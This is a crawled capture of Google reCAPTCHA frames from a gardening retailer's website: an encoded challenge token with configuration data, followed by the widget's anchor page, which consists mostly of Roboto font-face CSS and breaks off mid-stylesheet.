Zew6DCucKCwpvCtMOfecKsK31TE8Ohw4BIBTrCmVvCiHrDkcK4EXsawrhPXD0jXsKAwqnCkcO0TWTCiCwxbH8Yfk/DtVQuEALDuErDmD53WGPCt8OHw6bDmsKlwp/[base64]/w7HCuhg0LjTDgj3CqGrDkcKLcMOMCDM5w7JcDHLCpcK4H8Kew5krwoQqw5Uhwr3DmcKrwonDvXs/aXPDkcOMw4jDr8KVwofDgC5+wr5aw5/DlnzCncKGZsK0wqLDg8KmcMOTSl8RCsO1wrTDvjvDisOlbMOcw5BnwqU+wpTDhMOhw47DsHvCoMK8FMOywpfDrsKLKsKxw74qw740w4lxMMKAwoZywq4aYlbCih/DlsKDVcOXw4TCs0jCsA0CUWTDpsK5w4XDocKAwqrChsKPwqXCsRnCpGAXwrZiw7PDq8KKwqPDs8O2wqDCqQnCo8OID0o6didGwrXCpC/Dn8OvasOWMsK4w4XCiMO1ScKBw5fCigvDgsOgM8O5OzDDv04Vwqpwwpt5bMOrwqDDpBklwpJKNjBuwoLClkfDvcKscMO2w4nDoj03cCfDmAZXcGbDhUxww54idMKFwodzcMKSwr4OwrAYNcK+D8KNw5XDo8KOwogjfG/DqHHCuXMFcVg5w6YywrDCrMOfw5g7b8O0w6PDoh/CnR3DkkLDmcKRwqBgwpLDqsOBaMOdQ8ONwqthwoYTNBnDgMO1wqTClMKpHXvDg8K2wo7Cty47w4BGw60mw7cMF1QVwpjDtsKxS39Qw419KDx8G8OQWMOPwq8HfnbDo8O9JmnCsmALHMO+I3HCrsOjHMOscz9nZRbDksKiTVgcw6/[base64]/dMK8w4smwp/Cu8KawqrCvDrDusO7wrdgcMOSw7BgRcKgw4kqJcKEK8K4w7JjHcKgIcKfwqbDuVlkw4FMwqEQwrQfNMOaw5ZFw44Hw7BLwpPCs8OUw6d+M23CgcK/w6MVVMKKw5sGwrgJw7vCriDCqzpqwpDDr8O2w7N8w5cxLsK4ZcKJw7bCkybCrUTDsV/CmcKuU8KqbsOeZMKGLsKfw4hvw5zDusKZw6TDvMKHw5TDuMOPERcjw6IkaMK0HGrDgMOpMgrDsEwWR8OnCsKcdsKhw5x6w4Mpw4dew7pgEVMZUy7CtHwgwrDDiMK9cSrDkl/DqcOawok5w4bDogfCrMOFPcKiYUA3GcKSQ8KrNGLDv2DDjQtSPsK2wqHDjsKGwrDDmD/DgMO6w43DvBjCjQUJw5AYw6ALwoFNw7XDr8KIw7bDjMOVwrF9WBsMNmHCmsOGwrsTEMKlVmNNw5Rhw6DDmsKDwowAw7N4wq3CjsOzw7LDmcOLw5cLIFbDgmrCjkATw5JYwr9Sw6rCmhtpwrssFMO/V8Omw7/CtxoXA8KsEMOpw4VCw4xmwqcLw4DCvXU4woFXKiRPIcOLZMO8wonDuHg9WcOYI3pXOTtuHwYIw7PCpMKtwqpPw6hJb203QsKnw480w7UewqTCmx1Vw5TCgWUzwozCsRoWPSIYaShfQiYVw5RuZMKxEcOyOxTDogLChMKsw6xLVwnDsRl+wp/Cm8OQw4XDvcKSwoLDhMO9wqhdw5bChRfCjMO1d8OGwo9Owoxew6tbIcOYSkfDqBJww6fCnsOnTX3CvhlCw6MEGMOlwrfDuUzCocOeVwXDpcKYXn3DgcOkHQrChx7DuGE8T8K6w6Mhw4zDhS/Co8KXwoPDusKIScOAwrRswqHDk8OEwp4HwqLCqMK1WcOrw4QSU8OAbl1yw4fDhcO+woMTASDCuBrCqDcQXyFBw4TCvsOswprDr8KDW8KVw6jDtU8/[base64]/DgcOJC1NzEVPCgWZlwq5swpUZw6XCm0dpAcKlXcO1LcOVwqUWQMO3wpjCn8KsPzbDhMKyw44iL8OHWlhLw5NWCcO3FSY/UgQJwqUCGD9cVcKUT8ORFsKiwpXDm8OPw5Bew6wPacOXwolsaWw8wpLCi0cyPsKqJ0Ymw6HDicKUw4w4w43CjMK1IcOxw7rDnk/DlMOJCcKQw6zDhnvDqFLCkcO/[base64]/Cs2ZSw6tPw7vCkwzCtsKkw6LDhyHCm0rCrAYII8O0V8K2wqIMdFrDn8KGI8KEwqXCsh9ww4zDi8OqWitjwpIXVsKww7xIw6HDpTjDky/DnHzDry8Tw7tDDDnCqnTDg8KSw59kSDXCh8KQbh8kwpnDtMKXw7vDngtQcMOAwq4Mw5oBGsKVIsOdWsOqw4Eta8KdGMOofsKiwobCkcKQXCYxfzxvAjNhw71Ew6zDn8O/[base64]/DnMOGBxZdJAvDlCLCnx1vw7VQw5k2ZsODwpkgfsOOw5EtccOBwpdOJ1Q6PAxkwoTClSoUe1rClmcGKsKITSMOEVlUTiBkJMOLw4HCqcKiw41Qw6UIT8KoP8KSwod6wqLDo8OGMR1qMC/DmMOZw6x0b8KZwpvCgExMw6LDpkTCqMK6CMKXw7tSAUkzBSRHwp9zewzDo8OTJ8OtcMKvaMKyw6zDjsOGbFBVPzfCm8OhQ1nClXnDvC4Zw5lEGcOIwpx3w5vCqX5qw7/Dq8KiwoRCM8Kywq/CnhXDlsK5w79QKgEnwpnDlsOBwpPCumEpfSMyG27CpcKUw7TCu8K4wr91w6Uhw4TCvMOvw4N6URvCrDTDsEBrcWTCpsK/[base64]/DucKgWcKKw63ClMOMw6jCoivDr8Ovw7NXA8KbeMODYTjCrR/CssK4C3fDo8KFGcKUM2HDgMOUex8pw43CjcOMHsO7YWDCsH/Ci8Opw5DDqB4xY1kJwowvwqADw4PCpQDDi8KqwpPDjzIAIxoSwo0uGQs0UATCmsOZGMOqPW1HAiHDgMKrZF/DscK7bFrDuMOwHMOqw4kLwqceXDfCn8KPw7nCnMKKw7rDvsOCwrHCmsO4wq/CgcOMVMOmdQzDkkrCvMONA8OMwq4HWwdKDDfDkBQnUEnClC88w4k0eAdZNMOewobCu8OWw6jCvnHDtSHCsn95H8ONQsK1woxeFjDCgnVxw4Vzwo7Cjhd3wrnCpCnDjnENQG/DqTvDmWVIw7JyPsKAK8KKfmfDqsO6w4LDgMKKwoTCksOKF8KUesOAwq5Qwp3DicK2w5IZw7rDjsKvDD/ChRgwwoPDvwHCqCnCpMKuwrgswojCnXHCiV5/[base64]/E8K+wpgnUcKcwqTCl3Mgc1F1PiMHPcKow6TDocKyQsKNwop4w6/CnmfCgg5bwozCpWrCocOFwp8NwqHCiVTCjFM8wr4Uw5DCrzM1wrQfw7HCuQjCtm17IGJUaxtywqbCocO+AsKNegcha8KkwoHCucOgw7bCscOcwoQ8LTrDrA45w5tMZcOxwpHDqWDDqMKVw4EUw6rCocKrXB/[base64]/CjsOnESfDtTZnIMKxw6/DpgpLcCzDgGLCksORwq4DwolfcjBXIMK/wotMwqZfwpxBLTUtT8OvwqNyw67Dm8OWA8O/VWRUasOdLRVrUjHDjMOSP8OALsOtXcKfw5vClcORwrVGw788w7fCk2pPLhp8wp/DlMKiwrdOw44AU30Yw5/Dnm/DicOBcmrCkcOzw6jCmi7Cvn3DmcKVEcOCXcOJf8KtwrpSwr5VEW7ChMOdYMKtJg9aAcKoJsKpw4TChsOGw4QFRkzChcObwpVjVsKyw5/DkknDt2ImwrgJw7wuwrTClXxqw5bDi1bDpsOsRHsMH3Ytw6HDnkgew4deaCo4Az5swrQyw5jDtFjDlR7CoW0ow6ISwoYWw6x1fcO7JkvClBvDk8K+wowUDWN9w7vDsGwqRsK3TcKkPcKpB0AiccK4DBluwpFwwodSTsKrwpLCtcK5ecOUw6DDmFtpOH/CoWrCr8KfMxLCv8OWfVYiAMOow5gkNn7ChXnCsRrClMKyDG3Ds8OJwo0uUTkNAQXDoijCmsKiFzthwqxiFijDo8K7w61cw5IKfMKEw5M2wo3CmMOtw6YhM0dwYxTDnsKEHBLCisK3wq/CpcKAw6NHIsOTakRdcRPDnsOWwrstMH3Co8KnwrtQeT5/wpAtNGnDgRTCjGsRw4bDhk/DrsKTPsK4w6M1w5cuUzgZZQxjw7fDmhNPw7nClgfClidPFCrCu8OGbkbCmMOLRcO9w44Vw5jDgktZwqRBw6lywq/[base64]/Chk7DsT5lcUoqFgvDh8KFwpJWwrvDuhfDo8OMwpsUw5HDtsKQHcKXNcObSD3Diwoqw7PCocOfwpTDnMO6MsOXPi0/woN+S0DDqMK1wqp5w4PDhkTDt2fCk8OMa8Ocw4Udw7AJXwrCjmfDghVjKwDClFXDpsKYXRbDokNaw67CvsOWw6bCujNgw6xhM1fDhQVxw5HDq8OrMcOsfw0DGlrDpTjDqMOhwq3Dg8KzworDscOQwpJaw5bCvcO6fCM9wolWw6HCuG/ClcObw4hmZcOKw68tVsKrw6VOw4sQIVHDpcKpDsOxcsOwwrjDtsOxw6FxYHQNw63DpEEdQmbCnMKzOxNNwr/DnMOjw7ELccK2EDhGQMOBDMOswqvCgsKTD8KLwo3Dh8Ked8KoHsOkQzddw4wEPQcfWcO/EFp2QDPCu8Klw6MzdnUpFMKvw4fDnDYAMwduB8Kzw7/[base64]/Dv8OgBsKxa8KEKFfDj8OlwqprMcK1OSE+TsOkw70Lwq0MR8K+N8OuwrdMw7AHw5HDlsOWeXHDgsOkwp1OMzbDvMOlAsOeRXvCsW/CjsOJb3wfOsKgKsKyXDAMUsOyEMKdUcKmdMOqDwhENlV/[base64]/DujV9RGnDiwpsw6HDuEUewrDCu8Oww6nDugHCpznCs15DejRvw5PCpxoMwoLDj8K+woTCr38vwpgCUSHDlyFkwpvDjcOtMAPCusOCWzHCoDbCssKvw7rCnMO/wqzDosKbXmLCrMOzHm8xfcKRwrbDiGMhfWpQTMKbCsOnSWPCrifCoMOBQn7CgsKTK8OoJsKxwr1/JcOoZsOGSgl1F8KOwq1LThXDgsO8VsOPMcOQe1LDtMOgw7HCvsOYEVnDpSJMw5QLw4DDkcKfw5tAwqQ\\u003d\x22],null,[\x22conf\x22,null,\x226Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.jardineriaferromar.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QQZKHcT0NuQFCXRthDQ2oIlFs7Af8MLpd5aznsrtNew\\u003d\x22,1,0,null,1,1768846118650,0,0,[219,50,78,198],null,[44,64],\x22RC-qLflkgpMO7GOOg\x22,null,null,null,null,null,\x220dAFcWeA6z4RzPLVK2Za_Gfco1-kBUeeiXI4YoRt_cffZ6BMMqabnb62hH08sex82YyhlBiABWVwHM305Hpy8viz6wevHFHIDlpw\x22,1768928918793]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le0i5gUAAAAANLaoxV69VO0Tb-bUqMxXagv7pjp&co=aHR0cHM6Ly93d3cuamFyZGluZXJpYWZlcnJvbWFyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=j2sdqn5571b4
body_size: 49593
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
